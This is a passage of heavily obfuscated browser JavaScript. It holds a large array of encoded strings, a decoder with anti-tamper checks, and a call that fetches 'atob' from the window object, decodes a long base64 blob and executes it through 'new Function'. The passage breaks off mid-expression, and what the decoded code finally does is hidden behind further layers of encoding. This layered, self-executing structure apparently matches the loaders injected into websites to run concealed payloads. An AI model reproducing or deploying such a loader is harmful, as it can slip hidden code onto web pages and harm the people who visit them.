5A3jt','BxDUs1n0Ae1tz3DLrfjStxL3BK1fB29ru2nWwfnND2ve','yM1omgfxoxvlsgnZzun4nuXiB3nru3HdtevnC1jdEezm','weP1suDAyLLuww9nsgD5wLDvC0P5Ahnlve1Us1yWB2r5','u3DUwvD3Be9ty3blu3r3wvHkELPvBhvKq2Hks0rcne5u','seP5D25KA2XdwKvKmgvhtLfwEwnZsJfKu2jhtK9nmdvQ','Dgj6qJjIv3r6vNPwreP5D25wELjlwKv0mMrhuK1rmNrS','rMrtzwT4we5ivw5mq2ryvdiXvMrvtNjHBgrttKnJC0OY','sNLRCLnPz3DLrezTtNL3BK1fB29ru2nWsZbVB01izZfo','vtrIm1zytJjguwvvy25mq2ryvuHAsvyXstnArLPiuNLJ','nty3ogPor2vhqG','C0OYsJzrvLfUs1n0s0TeqJrnmLzTtenKDu1xDdvkEwTY','s1n0s0TeqJrorgXTtenKu0L5tJnkEwTYu2LND2vetxHo','z3PnvffZsNLOC0Tutw5lu3rls0rcne16zgHmq2rhzg5J','y3bmr1jIu2LND2veuMPoq3DUyMPgCMvty3byvdfTzfC1','DdLmr1jIu2LND2veutfoq3DUs0D3Ce15y3byvdfls0rc','ruPRu1voCLzxCfrHm0LUtenKwfqYmwXwEMq0wta5mgnt','u2W3zg1gEuLgqtLurhr5wLHsmwnTngDABhrrs0rcne5e','r2XIsJncEwiZuNzKsgX3wLnKzfD5zhvAsfzfzwTJBLHu','mwmZvg1suu1iuMTwru5YzgLJC0OYotnJBKyXvtj0DuP5','mfPSvtj0wfz6wtbkExDUvJfgrgiZsNrHm2ryvdjSuLz6','rxDtmJG0yxPOwe5xvw5mq2qXuti5qLyXqtfLvMmYvNLJ','AMD5tenKEeTiqKTkEwTYu2LND2vesxPoq3DUu21WBwjd','vwLnAMr5y3blmg9VtuHNELPurxnkEvzYwfrbBKTtDeTl','zfnJCeSWB29nsgCXwKrNC0OYEgHvm2DUs1n0s0TeqJro','vMmWyvnJC0OWwNrImxbytM1vEgryrw5mq2rdyLD0s1KW','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','ELztwKzwBfPhuK1Iv3rHsNL3BLOWDffuBw80yJfvBKXd','yLrdz3DLrfjSt1n3BLP6sw9yu2nWwfqXBvCWD29nsgCW','nvHkExDUvJa5q1KXrLPIv2XytLHvBKXdzfHvru5ovNPw','AxDUtwPSzePPy3blmg9VtuHNme16z3nkmfzmwKDvBKTt','tvDfneXdzg5nAwHKsNLRCLnPz3DLre5PwwL3BK1fB29r','ouXhuMjtAwD3zursAK9dD25tBxbTyKnJCfHumuTlrei0','B29nsgD6twPRC0P5uJzxBe1Us1n0s0TeqJrnv0KWtenJ','s1n0s0TeqJrnAMm1tenKs2fTwNnkEwTYu2LND2vesMHp','EwTYu2LND2vesxPzExDUtKDJAfvdy3blmg9VtuHNEfLx','C1PfnwHLu2nZsJbwnfDTtK9pr3rkzvvJBKXdzgHvmNrV','BeXdzhnKv3r5sNLRCLnPz3DLrfzRt1n3BMvitNLou2nW','vvvsEu5dy3nkmwrryuDovfLvDfrwELzusNL3BLz6wtnz','sNL3BLLUvNfKmez0yta0BKXdzfHvv0P1vJa5t1PfCgTt','qKLzmfPPywXfBKXdzfHvvuPRvKzoCLjTDerHELfUtenK','zeDosu0YsK5AmKvUtenKDMffCgTwru5YzgXKu05dy3nk','uJjrmeP5D25wEMrjuMXJmwrUCejprZLlzfvoCLiYourH','yM5wyKP5A3jtAwD3zurrD01dD25xAuzSwwLJCeSWB29n','we4YAgPtvtv5wKDkseP5D25wELL2wtfwBwjUuMLsEwnZ','t1n3BKTRAgvuu2nWsZbVB01izZfAAMDZsJjgC0PuA25l','ztnkBgrivNLIAuj6s0HrCe8ZmhnArNrls0rcne5hvMHm','vNPwteP5D25wELzVwKzAtgjhuLzpr3rwsNL3BLfTmxjn','EvrisMrkEwTYu2LND2vertvnu3DUtuvVB1fty3blmg9V','u2nWsZbVB01izZfove1ZsJfSre9tvw5lu3rls0rcne1Q','ttfoAvz6uKnArxr0yNPAwe4WyZfkExDUvJa4DLKWohLn','zhrJmNbSvNPAA1PguMHkExDUvJa4mgrSyZfLBuzTvNLJ','C0OZzg1vqZLUuti5wuP5D25wELyYvdfKuK9ytM1zu2nZ','zfHomKP4yMXoDMnwyZnuEwnZsJfJmK5xrLHvr1PhytbJ','mg5lu3rls0rcne1uBgPmq2r1tvD0nuP5A3jtAwD3zurv','EKv5t0rzm1PgC25LBfzhyM5sD0OXmdLju0zIwfr0owrT','yMrgmdLIBhr2wfn4DvCYowrqwefZy1nZovuZuNLHvZvU','mxbRvurODLjwyZnIr05qvNLJC0OYrxLzA1O2v0rNBKXd','wMPRC0OZsK1JBdbUs1n0s0TeqJrnAMn6tenKnu5twKnk','sgD5tLDjC0OYuJvJr1vUs1n0s0TeqJrnBuzOtenKt0Lv','EwTYu2LND2veutrAq3DUyKDgvgvdy3blmg9VtuHNEu9u','u3LJCeSWB29nsgD5tJjzC0OYrNnkvgTUs1n0s0TeqJro','q2rKy0zWyuP5A3jtAwD3zurnne9tD25JBtuXv3LJCeSW','zuHoD1PfEfLxBu5ovNLJC0OZtLLnv0zOu0zJBKXdzfHu','qJrnEKv5tenKAgjdvtvkEwTYu2LND2vesxLnExDUtLrk','Bwjdy3blmg9VtuHNmu9hwxnkmLzftKvZBKTtDeTlrei0','we51uNLJC0OYsKLtrejPzdnvBKXdzeDIv3mZvJa5mvDw','AwD3zurjmfPPD25AEKLVwfnJCeSWB29nsgD6wMPjC0P6','otjiCuzet3O','tezZD2vevxnnsgCYtLyWC1D6qJroq3D3zurAA1HtEgjn','mwjTtJbHvZL1s0HVC1ftBdDKBuz5suuWovreDhLAwfiX','ytfoCLviuLHkExDUy20XDLnSyZjJr05lwwPfnfyXrMHk','D25IvZf2uZfJmvvTtLbprZH5sNL3BLyXqMfzmgqYuw1o','BKTtDeTlrei0tKrABuXdy2XHmtb3sNLRCLnPz3DLre01','yMPgCMvty3blmg9VtuHNEfPhuxnkm2H6y2PvBKTtDeTl','D25lsfjRzfnJCeSWB29nsgD5txPNC0OWqNrnA2nUs1n0','uNHwmuPzvg14AeP5D25HvK5YvezKu01ivNzsEwnZsJbf','tenJD1nPAejkEwTYu2LND2veuMPoExDUs0D3Ce15y3bl','zLnRC2rQmxvAwgnNvw1wBLjyAhDlr1PIwvrjB01iz3HA','mJe1wM93qxrQ','Edvmsg9WztnAAgnPqLnqvxC3y21wmgrysNvjr1PIvwLN','zgTIv3n3yJfoCLLvsMHkExDUvNPKC1PfAerImfjytLvk','sNL3BLz6wtfnrMrryM5kwe4WC25mq2rczdnAvvOYmxzL','tenKC1LwtJrkEwXKs0HOyLLurw9nsgD6tM1fC0OWChfA','s0rcne5uAgXmq2nSyteWD0P5A3jtAwD3zuroA09tD25n','uti4EvyWou9ArLPjvxLJC0OXyZbmmK5pvti5CMmWEeHk','muP5A3jtAwD3zurvme55D25vvfzuwgLJCeSWB29nsgCX','D2vesMToAxDUvLCWBfjPy3blmg9VtuHNEfPxwxnkmKO2','BLz6wNnzmdvQuw1otu1euw5mq2rdzdjAEfyXrNnzmgXO','we56qw5mq2qYwKHsALzxAhruq2nZsJfKu1PxrLHuEMHh','AdfxmKv4s0rcne5etMXmq2nVzeDsmuP5BgrlsgDZsJfV','s1n0s0TeqJrovfv5tenJEu9wmg1kEwTYu2LND2verMHA','mK5qy1DRBKXdzdbtvxbQvurgse1Py3nkm2ryu0zWq1rQ','mujjANnkwG','C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1dEdjqv3HI','nMiYmxjvBLzysNL3BLeZtxPArKzlzeDov1Lty3nkmwrt','vLrkExDUvNPwB1PgsKXrBvjnutj0tKP5D25wELeXtJfK','we5vou1KrwnUtenKwe5etMPuAK5vtLDKAeP5D25KAMH2','v1CWBKXdzhrnm1jRvMToCLrgzffsEwnZsJjwDgiZvLHo','m1Lty3nkmwmZvg1ouMjxovrrv2rSsNL3BLz6vJzHvMrt','ELzisNL3BMjUwtflmKu0yJjvBKXdzg1Jmff3vNPsA1Pg','tMXJmwfty3nkmMT4tvD0qLeYDe1kExDUwtnwq1PfzerH','yvvoDLOWrLrImdvfwvnJC0OYuK5sr2rVt0C5EKP5D25H','mMjSzfnovxHPy1nJC0OZAerIme5yvdb4Cfz6wLHkExDU','DgvZDa','mNm5wMX0s0TeqJrnmK5QtenKuwjfz3bkEwXKteD3ownt','B1rdy3blmg9VtuHNmu5esxnkmfPzyLvjBKTtDeTlrei0','EvHty3blmg9VtuHNEfPTuxnkmtf3v2XVBKTtDeTlrei0','yJnKqMjxDeDwEMr4sNL3BLz6vxHsv3HTwvvJBKXdzdfv','s0TeqJrorfL3tenKv1rRwMrkEwTYu2LND2veuxHzExDU','CK8ZmtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrN','rLPuyta5CLeYDdnkExDUytnwsvKYEfrHm2nUtenKrMnv','D0Xdze9jvwGXsNLRCLnPz3DLrePRwwL3BLrgBhjsEwnW','wxPfC0P6rtvkvfvUs1n0s0TeqJrnAKjPtenKr2rUyZfk','CdjJrZfYwNLJC0OYvNrImJfhutj0D1z6utbkExDUwwXO','D25IsfzYy2LJCa','EwTYu2LND2vettjAq3DUyuvotvPty3blmg9VtuHNEfPe','zhrImgX5vfHfBKXdzdbKmKPkvJfbDLKWAfHkExDUvNPK','y3nkm0j0ytbkwfvyAgTtBMrSsNL3BMfRA3HnBgmYyuDs','mgXeyJjJBKXdzdbuvMHvyKzoDLPty3nkm0e0ytjgwfqW','u3GWyuDSELD5zfHumvO2vezvBLHumw1KvZvQzeDSDMjP','EwjPqNPlm1e3zLn4A1CWB29nsgCWt1DrC0OZAZfkA0LU','tenKBfjeuKXkEwTYu2LND2verMXAu3DUsvzWBfvPy3bl','q2f5vw5lu3rls0rcne5utMHmq2qZu25steP5A3jtAwD3','DePvww5lu3rls0rcne5usMXmq2r4s0Hcs0P5A3jtAwD3','tuHNEK5usxnkmNGXytnjBKTtDeTlrei0tw1oBeXdzg9r','tMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5','sNL3BLLxmxjImwrtvM1stfOYvw5mq2rytMTWA1uXtNzz','mLjQvdboDLPyA3HHu2nZsJfJm1DhDg9IvZLjvNPwreP5','mwrtyMS5wfqZuMTtm0L3sNL3BMfftNjLBgrqv21suLrf','sJfJmwjhtK9vmNrZvJa5DvL5y3nkmwmYzuDsvfyZAgTu','s0rcne1QwMHmq2n4t1nvmuP5A3jtAwD3zurgBvLPD25r','teD0yLnPz3DLre00wwL3BLHyqMfxAwnWs3LKALPtzgrl','zurfnfPuDdjzweLNwxOXzK1izZroEKv5t0rzm1KXDgHy','DgeWA25mq2rXvti5qLyXqKnArtL4vNLJC0OXyZbHr05i','u3rls0rcne5uAZjmq2rtsMLosKP5A3jtAwD3zurjme55','zunJCeSWB29nsgCXwvrRC0OYEdfHm0LUs1n0s0TeqJrn','CLnPz3DLre0WtxL3BLfhmhLsEwnWsZbVB01izZfzELLZ','D2vettfnq3DUwKHSD1Pty3blmg9VtuHNEfPuz3nkEvi2','y3blmg9VtuHNEK5evxnkm0P1zfzZBKTtDeTlrei0tLDw','zurrne15D25wvZbSuMLJCeSWB29nsgD5t1DvC0OWngHt','BLvPwwPtu2nWs3LKALPtzgrlsfLZsNLJCfHuDdjkAvLV','uNLJC0OZzZrHmLPYyLDZnvz6uKXkExDUvNPKu1KXtLrH','EwTYu2LND2veuMTpu3DUww1vD1r5y3blmg9VtuHNmu5x','BfHvBLzjvJfkEeP5D25ImKzrvuDWtfLty3nkmwrswwXO','veP5Bgrqv1OXyM1omgfxoxvlse1Zzen4muXiwxnKExG0','tvzJmgjty3nkmwrtuw1otLyYBg1wELK0sNL3BLyXsLLo','qJrovfe0tenKrfiYChHkEwTYu2LND2vevxDAu3DUtJeX','s0rcne5htMLmq2rtsMLosKP5A3jtAwD3zuroBu9dD25A','C0OZyZrHmfPyvvHsA1mYmxjHvMrqu21su2jxDe9HEKPy','vNjyvefUs1yWB2qXDe1lrei0tKDkBuXdzfnkAu5ksNLR','vZfJB01iz3HpvfvZsJeXD1DSB25lvJbVsNOWBKXeqJro','y1nJC0OYvM5wrwH2yLD0CeP5D25wmuPxwKzzngeWuNfI','Au1QzhLJCeT5zgTyu2nWteDsyLnPz3DLreKWtvn3BLvh','zffxmg5lu3rls0rcne5ey3Pmq2q1tLnAq0P5A3jtAwD3','BLz6uxPzmgXmwM5sCMnty3nkm2HUuKvgAwjxotjkExDU','wxnkmej0twTJBKTtDeTlrei0tKDnnuXdyZnyv2HnsNLR','rw9VuvnJCeSWB29nsgCWwMPNC0OWwJvnsgnUs1n0s0Te','A1reAhjwvMrtvhLJC0OXyZnsmezytLrcmffxrw5mq2ry','tuHNmfLQqxnkEuzHwLzjBKTtDeTlrei0tLrNm0XdyZjx','EwXKvZfrB01iz3PzvfLZsJfSre9tvw5lvJbVsJn3BKTt','rK5kvJfgteP5D25Lvxa0wKzowu0YtKTsEwnZsJfJmwrQ','mwHkExDUvJa5nfKXvK9Lr05pu0CWBKXdzfHovxG1yMT4','sMLAAtLVu1HvBKXdzfHoseKZvJfcDvjgyZfwEwnZsJjk','AKKZy25lu3rls0rcne1xstjmq2rPzwTgvuP5A3jtAwD3','AwHMtuHNne56rxLprfKZwKzZBMrUuK9wmujAsJeWovbu','sNL3BLz6vNDzmu5UzgPOB1j5y3nkmfzPyMT4CLnyA25m','sgD5tvDrC0OWEfPHmgnUs1n0s0TeqJrnEK0XtenJAfDT','z3DLrfjRwwL3BLjUA3DKEwnWsZbVB01izZboBvvZsJfj','BKTtDeTlrei0twPfmeXdzgXsrfjmsNLRCLnPz3DLrfu0','C0OXyZjvBu5pyLC5BvfRDdfkExDUy0CXCMfhCZrHmNa2','A0XdzfDuA1PKsNLRCLnPz3DLrfu0t0n3BKTRAgvuu2nW','ve0XtenKEvrisMrkEwTYu2LND2vestfAAxDUvezSCLj5','q2mYuw1ZBeP5A3jtAwD3zurjEe15D25vvfzuwgLJCeSW','D25zBvv3vhLJCeSWB29nsgCXtLrbC0OZsNvKvNnUs1n0','ru52y1zJme4YtK9vmJG1sNL3BLLvDeDArLPeytjzBKXd','zezAvtvQvLzoCMjUvMHkExDUvNPAvwrgzfnzBwHRvNLJ','AwnWsZbVB01iz3PAr1fZsJffmvuXng5lu3rls0rcne5u','mNmXsNL3BLz6wMTArtfpwKDstLeYCZfkExDUvJfgDfzw','ndmZn3Dsz2TQBW','BejsmMTUtenKBLeYDhPwmuuWwJjwEeP5D25KA3bfu2TA','vKLnmwrqwKDove9houzkExDUvNPAB1KXrK5LALjYuNLJ','qKTkEwTYu2LND2veuMTpq3DUwfHcyvDPy3blmg9VtuHN','yZf0m1HuDdLABLz1wtnsCgiYngDHAwH6s1H0mLLyswDw','rw5mq2ryvwPOsa','q2rPwLrcueP5A3jtAwD3zurnmvPPD25Ir0zuzunJCeSW','y3nkmwmWv21otwqYwNbHA2nUtenKDMrwuMfHmKPxwKvS','zurjmK5tD25nvgTStLnJCeSWB29nsgD5txPjC0OYsJzr','BMvuvw1rAwnWwfnOmgvyqMXImLLNzdjSDvPhotnmsfPI','tvHvrNrkEwTYu2LND2vevxHzu3DUsKHWyvv5y3blmg9V','vNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2DvBvzUuLHO','y3blmg9VtuHNmu0Ysxnkmej0twTJBKTtDeTlrei0tKrN','BLz6wMLurMrsyMTgCvz5y3nkmNHuyJjswe5etMPtmJf2','rei0tLDzEeXdzg5nAwHKsNLRCLnPz3DLreKWtwL3BLjv','u0DWEfDxntnkExDUvNPAsvuXzffKBgHTvNLJC0OXyZnr','s0HVC1ftAZDMu3GWvZfJB01iz3HzAMnZsNLgyvPwsw5l','vMLkEwTYu2LND2veuMPnAxDUzuHoEu5ty3blmg9VtuHN','vJbKweP1suHAyLztz3DLrePPtvn3BLDvttvku2nWwfnO','ALqYmxzvAwnZsJfKuwjyCezpr3rZvJfkAeP5D25wELPP','vtvmq2rhv0CXq0P5A3jtAwD3zurnmK15D25zv3DSt1nJ','yKvNCeP5A3jtAwD3zursAu9dD25ywejHv2LJCeSWB29n','AMDUs1n0s0TeqJrov0uXtenKu0L5tJnkEwTYu2LND2ve','uMLmq2rAuxPRBeP5A3jtAwD3zurjnfPPD25ywejHv2LJ','tu9hDevJBgnUtenKwfvirLnHBtfYvvzJm1r5y3nkmwrr','BMjhrLrLq2nWsZbVB01iz3LArffZsJjwru5fC25lu3rl','AhHkExDUvJfcBfeXzfbAv1PYvNLJC0OYtK1rBu5xutj0'];var _0x1797336p=_0x1797336d;(function(a,b){var n=_0x1797336d;while(!![]){try{var c=parseInt(n(0x171))*parseInt(n(0x137))+-parseInt(n(0xfe))+-parseInt(n(0x222))*parseInt(n(0xed))+-parseInt(n(0x18a))*parseInt(n(0x24b))+-parseInt(n(0x1e0))*parseInt(n(0x17c))+-parseInt(n(0x23e))+parseInt(n(0x1fe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1797336c,0x9fda0));var _0x1797336e=window;function _0x1797336f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var h=d(this,function(){var k=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,l=function(){var o=_0x1797336d,m=new k[(o(0x226))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!m[o(0x195)](h);};return l();});h();for(var j=0x2;j<g['length'];j++){if(f['charCodeAt'](g[j][0x0])!==g[j][0x1])return![];}return!![];}(e,arguments))return a[e];}}function _0x1797336d(a,b){a=a-0xd0;var c=_0x1797336c[a];if(_0x1797336d['hmAROM']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1797336d['XIdYrS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1797336d['RpwAdt']={},_0x1797336d['hmAROM']=!![];}var e=_0x1797336c[0x0],f=a+e,g=_0x1797336d['RpwAdt'][f];if(g===undefined){var h=function(i){this['eBMLnB']=i,this['iHYrUu']=[0x1,0x0,0x0],this['tqFeIm']=function(){return'newState';},this['efNkkT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JDfSkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['QzXaOO']=function(){var i=new RegExp(this['efNkkT']+this['JDfSkO']),j=i['test'](this['tqFeIm']['toString']())?--this['iHYrUu'][0x1]:--this['iHYrUu'][0x0];return this['RBRDhP'](j);},h['prototype']['RBRDhP']=function(i){if(!Boolean(~i))return i;return this['HytnDy'](this['eBMLnB']);},h['prototype']['HytnDy']=function(j){for(var k=0x0,l=this['iHYrUu']['length'];k<l;k++){this['iHYrUu']['push'](Math['round'](Math['random']())),l=this['iHYrUu']['length'];}return j(this['iHYrUu'][0x0]);},new h(_0x1797336d)['QzXaOO'](),c=_0x1797336d['XIdYrS'](c),_0x1797336d['RpwAdt'][f]=c;}else c=g;return c;}new Function(_0x1797336f(_0x1797336e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1797336p(0x12c)+'GRHc08nLCdXTzVzV1IvZE9jeScsJ28xZm'+'t3SEsnLCd4Q29vVzZ5T3lhJywnbDF2SG5'+_0x1797336p(0x1b3)+_0x1797336p(0x200)+'DNsYUcnLCdXUEtDZm1rTFc1TycsJ3AwUD'+'FuU293JywnVzQxYVdQbkVsYScsJ2pDb05'+'XT1Q3VzU0Jywnb2VMUWRTb24nLCdXNmRk'+'UDJsZEhTa0InLCdXT3ordHNMQScsJ3JNU'+_0x1797336p(0xd8)+'hYVzZwZFFXJywnVzZER1dPWFdXNzgnLCd'+'hMlhNZUNvbCcsJ0VDbzhXUnowVzdHJywn'+'d21rYm44a1JXNWUnLCdXNnhjUkNvYXgzO'+'CcsJ25DbzhXUEZkT2N5JywnQ0Nrb204a2'+'9XNEsnLCdjTC9kTDhrRFdPUycsJ1dRaXZ'+'XN3RjUVh5JywnemVqeWlDb2YnLCdXUkMy'+'VzRLSnN3NC9oU2srenVlJywncEtUUm04b'+_0x1797336p(0x101)+'9Vd01HJywncENvNldPaGRHSnUnLCdqQ29'+'FVzROY0xTb3QnLCdXNGJVYUNvZ1c2NCcs'+'J1dSVDNXT0ZkR3RpJywnb21rTldRR29uc'+'ScsJ1dPWDhXT2hkSVpXJywnZVNvMFc2Qm'+'NUYnUnLCdjU2tmV1JlMWxhJywnVzVEWVd'+'QdmdtRycsJ1c2SmRQOG9QVzRaY1JHJywn'+_0x1797336p(0x16c)+'09ZV1FxK25XJywnVzdkZFRTb2tXN1ZjVW'+'EnLCdXUjNjSzJWY1JKVycsJ2VkYjdXN0Z'+_0x1797336p(0x11e)+'U2tlVzdPJywnV1FDcldPNE5lRycsJ0Rtb'+'0NXNjRoenEnLCdnQ29JVzZSY0hkUycsJ1'+'c0YnNXTzlk'+(_0x1797336p(0xe7)+'G1rVycsJ0Z0WmRKR0ZjVnEnLCdXUUJjUk'+'1WY1BJZScsJ2R3SmNNOGtDVzQ4JywnVzV'+'iOHBTb3pXNUMnLCdXNTVaV1FCY1JXJywn'+'enRqSnB0SycsJ1dQbUVXUk8xY3EnLCdXN'+_0x1797336p(0x228)+'FXUW5lZVcnLCdxbW9GVzc0SXNHJywnVzR'+_0x1797336p(0x194)+'aThrZVdPR0dmVycsJ2Rhbm1XNHBkU0cnL'+'CdXUHpWV1FSZFJ0YScsJ1c1RDRXUlJjTG'+'1vNycsJ2FMdmNwbW9mJywnVzZ6V2E4b3R'+_0x1797336p(0x186)+'ZGEnLCdXNXJHV1IxMW5XJywnV1FiV3ZkR'+'EEnLCd1cUxYQXhLJywnV090Y0t1WmNOY1'+'MnLCdXUnpOV09wZFJkNCcsJ3hORDZXUS9'+'jSnEnLCdnbW8zdThrUVc0ZScsJ294REJu'+'OG95JywneFNrZldST2ZXUm0nLCdXUkpjS'+'3NpUFc1VycsJ1dPblhFR2JHJywnVzd4Y1'+_0x1797336p(0x20b)+'kZjInLCd0OGtyV1FtaFdRZScsJ284b1lX'+'N3hjUG1vUicsJ284by9XNk5jUW1vQycsJ'+'0U4a1pXUk9ZV09hJywnV09GY1VzYUtXNH'+'EnLCdsdXBjS1NrQVc2OCcsJ2tjSE5XNmR'+'kVXEnLCdDYTlzQnVpJywnVzdwY0xNOWtm'+_0x1797336p(0x1bb)+'0xXUHp0JywneU52amw4b3knLCdtMmhkVG'+'1rUVdPSycsJ1dQZWpXNnUzcGZMdWhMR3U'+_0x1797336p(0x1ff)+'V08wJywnV1EvZE1Ta0FuOGtVJywnVzZwY'+'010SmNOaEMnLCdtSkR3VzRsZFZhJywnVz'+'ZOY1F4TG9l')+('RycsJ1c1NUlXUU5kUk1wZFJTa0hhU2tCV'+'1BmK1dQeGNWRycsJ1dRN2NWaGRjS3RlJy'+_0x1797336p(0xec)+'LMnUnLCd4bWt2V1I4OFdSSycsJ1c1elBX'+'UUw5amEnLCdXN1JjUlNrVFdQOXInLCdXN'+'TVxV08zY1VDb2InLCd1bW9ZVzdlWnNxJy'+_0x1797336p(0xdb)+'xJywnVzQzY004a29XUDFlJywndmE5VXpM'+'TycsJ1dSRGd2WG4yJywnenNUenBZcScsJ'+'2tkOWhXN1JkVEcnLCdXUFpjR2VoY05iYS'+'csJ3pDa2llU2tnVzRTJywnZXN6Wmd4cSc'+_0x1797336p(0x1fb)+_0x1797336p(0x18f)+'HhjUkNvUicsJ2JOQmNOU2s1VzU4JywnV0'+'80V1dPZTdocScsJ1dQdGRIU2tmZlNrdCc'+'sJ1dRZUFXNHRjTkdtJywnVzRSZE5YbGRS'+'YzQnLCdXN25RV1BIWGxhJywnZ0NvRFc1d'+'GNLdFcnLCdXNlpjU3ROY0hMdScsJ3NDa3'+_0x1797336p(0x1bd)+'XUS9kU0h5Jywna2RmZVc2L2RJYScsJ0E4'+'b3pXUDVzVzV5JywnV09wY0hnM2NUc0MnL'+'CduU2tRV1JlcmFxJywnczhva1dSYm9XNU'+'MnLCdXUE5kVkNrUGNTa1InLCd6U29vV1J'+'yRlc1MCcsJ2oxNVR3bWtLJywnV1JHR2s4'+'a2pXNEMnLCd6WXhkU0dCY1NHJywnVzYzZ'+'FRDb1hXNUpjTHEnLCdvV1RmYk5LJywnVz'+'VCY1Y4azBXUkg1JywncGhyM3NDazInLCd'+'zd3Y1V094Y1JxJywnc3huVGJTb3InLCdX'+'UG5KVzZsZFFXJywnQXc3Y0pta01xRycsJ'+'204bzRXUjNjVThrdScsJ3Bta1dXUnlOb3'+_0x1797336p(0x1e5))+('VzVwY09XZScsJ0Y4b0VXUjFSVzdXJywnc'+_0x1797336p(0x1dc)+'dyZ2Z3V1BSY1ZHJywnVzY4NldQL2NQcWk'+'nLCdnU2tnV09xa2FHJywndW1rZWJTa3FX'+'NlMnLCdFQ2tDZG1rRkZhJywnam1vd1c2S'+'mNSU283JywnV1BSY1AwUmNTZFcnLCdzQ2'+'9uV08xN1c2RycsJ1c2RE5XT3pGcFcnLCd'+'XNVNTV1E3Y1BaSycsJ2tZbnJtMlMnLCdX'+'UkJkSzhrTW5Da1InLCdXT2FjV1A0S2VhJ'+_0x1797336p(0x24e)+'p0TycsJ1c3R2pXUUJjVGE0JywncTBiQ1d'+'PQmNQYScsJ3RTbytXUTFKVzVXJywnV1Jw'+'Y1FHbUVXNzgnLCd5Q281VzZlWXFXJywnV'+_0x1797336p(0x148)+'dXUE91RW1rVVdPTycsJ1dQS1lXNUJjS0g'+'wJywncG1vdFc3N2NHYzQnLCdGU29KV1J2'+_0x1797336p(0x1bf)+'nVkRGsnLCd1c0pjVGcwYicsJ2Ztb3NXUC'+'9kVWRPJywnVzdyV1dSOWNmVycsJ3ZDb3B'+_0x1797336p(0x18e)+_0x1797336p(0x223)+'GhjUW1rZlc0SycsJ1c0dGRMaGRkSkNraC'+_0x1797336p(0x1a3)+'KcScsJ1dRQ2RzQ2tjV09DJywnVzVCY0oz'+'ejZkVycsJ3ozUFJtQ29SJywnVzY3ZFRyc'+'GRKY2EnLCdkTEpkSG1rb1dRNCcsJ1dQTm'+'NQZzNjTVptJywnV1JPVVdPOHhkVycsJ2p'+'KcllXNEpkTlcnLCdXNE9tV1E3Y0dITycs'+'J1c1TmNUQ2swV1JUcScsJ0ZMdGNTU2tPQ'+'UcnLCdyWmJzQnc4Jywnenc3Y0hDa012YS'+_0x1797336p(0x250))+('U2tsV09DJywnczhrSGc4a01ERycsJ1c2d'+'GNQbW80ck11JywnVzZsY0lta09XUmorJy'+_0x1797336p(0x175)+_0x1797336p(0x241)+'azJXN0MnLCdhMDVra21rdycsJ3UxRmNLQ'+'2tWQVcnLCdXNkJjSkNvVnR3cScsJ1c2aG'+'ROZTNkTFNrTicsJ1dRQmNVTnRjU2JTJyw'+'nYmI5MFc1VmRJcScsJ1c0eGRRWkpkSllP'+'JywnV1BsZFY4a3pkQ2ttJywnVzZsZE0xN'+'2RLU2twJywnQjhvNFc1V0tEcScsJ1c1Zn'+'VXT1RiY3EnLCdkOGtNV1FpUWlHJywnZTh'+'vdkZDa0pXNkcnLCdsbW9EV1AvZElheScs'+'J3JMeXVXUFJkR21rSXBneUthVycsJ1dPT'+_0x1797336p(0xe4)+_0x1797336p(0x162)+'nLCdXNEpjTnRaY0tmVycsJ0NTb2VXT0xw'+_0x1797336p(0x15c)+'1dSV2tXUlMnLCdXNGhkTmc3ZE44azMnLC'+'dvM2ZpdG1rVCcsJ2JDa0hXUUpkVUw0Jyw'+_0x1797336p(0x207)+'OGtoV1JXK1dRYScsJ2ROamNmQ2tlJywnd'+'mFIV3FLaScsJ2hDa25XT0ZkTDI4JywnVz'+'VyZVc0OStXNzQnLCdXN2lBV1IzY1RxeSc'+'sJ2hTb1hXNDNjTlNvcCcsJ1dPMVJXT05k'+'VnJLJywnVzVhK1dReGNLWXEnLCdoU29mV'+'zRGY0xtb3cnLCdXNjdjTjNqRWtHJywncl'+'k3Y04xU00nLCdXNGorV09WY004bzgnLCd'+'XNGxjUkdkY1NlNCcsJ1c2dm5oOG9rVzRh'+'JywnV09GY0toTmNIYWEnLCdXN3JNV081M'+'Fc2ZScsJ20xdmdlQ29XJywnVzRKZE5nN2'+'RUOGt5Jywn')+('VzZML1dQUHFXN0snLCd1dHJUc0tXJywnb'+'2FyY2lnbScsJ1dPSDFXUXRkVFplJywnV1'+'BQVldSVmRHc3knLCdGczlNaXRLJywnZTh'+'vVUZDa3ZXNFMnLCdyOG94VzV4Y0paSmRJ'+_0x1797336p(0x15f)+_0x1797336p(0x189)+'QnLCdXNjdjVWVyOWVXJywnZHZqTUV0ZSc'+_0x1797336p(0x1c2)+_0x1797336p(0x192)+'zRXUDQnLCdhU2trV09XaHBhJywnV1B6M3'+'NYWHknLCdXT09nVzdaY1RiMCcsJ2lta1J'+'nOGswelcnLCdnOG9wVzVkY1Q4b1YnLCds'+'Z1h2YkNrOScsJ1c0RDdpOG9vVzRxJywnc'+'HJ2b1c0QmRSVycsJ2g4b1VXN3RjUVo0Jy'+_0x1797336p(0x12b)+_0x1797